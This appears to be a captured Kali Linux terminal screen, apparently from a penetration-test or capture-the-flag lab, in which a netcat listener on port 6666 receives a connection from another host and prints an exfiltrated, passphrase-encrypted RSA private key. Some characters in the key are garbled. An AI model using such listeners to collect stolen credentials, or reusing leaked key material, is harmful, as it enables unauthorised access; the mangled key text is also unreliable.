 (root㉿kali)-[~/Desktop]
# nc -nvlp 6666
listening on [any] 6666 ...
connect to [192.168.159.174] from (UNKNOWN) [192.168.159.176] 58216
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,478250418EF67EB4

MvfHsFbuTgPyi0PeU9dWPL8wVaIKHsuvYEIdwNJF42eDz0/L5kdoBnA8+yuWAI28
iI2jtehZHb/7PuaIsCtrzrJ0B1xXZYoeSc4Dfu2j1gi/ToaO3A6RHseHWHsjM9Qw
4AzHS13ze+EQTLHMnTu6eCADEXhwShgrHAmJpw4irdTca+wuY83n38obX0EhrXAs
E8zZfY8yMg4nuq9cP5pZ17IjvQbfk4cvfD4jNN4rXXn8WVlY5tdBH6Bg3lBoZDwD
VfNwZCmUrNIfMamNXjhMzkBNBwPXaNARokQded6c9Ie2PmdPMKPOkL/9QlM77OaE
d0xid9s1u4z2H/Q8GrODUc7eJar95bFLUySNoTiVFPqbVTvQ9tZNSWNTkQ5kgCXj
YRroAtvp0f0UdcPAOFRjsEFqQ4MqwZy26j1rhhAJQKg+q6SkyPv73kRotXajaAK3
irNHqNgzIKmkY9×9rfPTxiGw1oJyJxyNwQ3pZilih5AvI8EQBRVAN7Nb6utjDnkV
u1cjWr6ZN3lC67rhxwXZ9cub1KoQ1pwrzg0Iy1/x2d6zFHeuAkjlSeO8jkUpT1Eb
tdRdrJh712pW9vDg36VaQnrfeNVFPYmku0OXFXgsfiJ+XAJYQX+K2e4N3vRKuXSp
zH5nyL5d1r1Z+wn2s9Ial/zbhCUdOJiwZ87N7yIzCvykMnjEIPwytouWY/Ed4tq8
AqAegiMF5Y7M7+FC+ZH8EUvRCEzUPjS+T0KxgGY1KCTSUfL7QGZwQRKZ1hC879n6
ouj03SFu2VqiuMOXcs8lSjas5vyQgz4XhF58OUzi/BYrqCQBMV3W8RWviJzQvYwV
zBl5lkKsUMJ1Y4xLWBP64LnnEPRViPq7TGxYa6aTZ6rmTIe6dJORhIRVdPilGMYs
4462OpFpIYqWgKNGOJ1GMRf/juiE3J4pBwpslbefxt9SZnwnE9xHgRBInmqJgneC
38EJWyUwJqqlUSSoki3PB19KFpjy9U3YUPPF0Ff8jNg0×3FFLSFqLI4wyTPXH9+J
AalS64ttaP8PoiPxSK9oEXcj8RXVLq99Xdkq9gx25qw/Hca7wOIEUsAmjdtKYMVL
ccsaCrRsC1IMF3Wu1l4ihIwzBBA+l5ZhFIgD9hgUdtinchC3+TRI6r6Cnlbj2rB+
NrSpX7D3X1I5s15FmZuo1kkRH3xxjR1LLRuEjQkg3CTpZnUK5nDLgYo9dSnd0QzM
yOACjV6NiI1PJr7hM08OBuxd5I+FB8JyVJozQMMNoooNdvBNJvFoAXvaqqfY64fu
lYQXXEiPhOVajVGieA2tHmlLf7v6KDCqePZ+/KqxGqn+jIxsjjItCxOlW2OWxWCB
iLsB4JJ0NmKCFJh27wCvyMM1+Z8Kmt2BptCEREBHGxIkOraFBk6MN1bqBBi02UE/
C6piJetSpBUwjOOUs4hiwGRtYf5w4Hut8rsMs79/D3HsG8UPpZsrUKOcv8ZIosOg
+jOuyVfxN44ySVuB2gVVU904GHIdMRyBeR6udv/qgxabGyShoeRhUjA3PPZEDw7B
LPMDfxOmzS9h/8CEK5RHQsxt6krtooRpf5HLCczehCzWzQXKPfnXwg==
-----END RSA PRIVATE KEY-----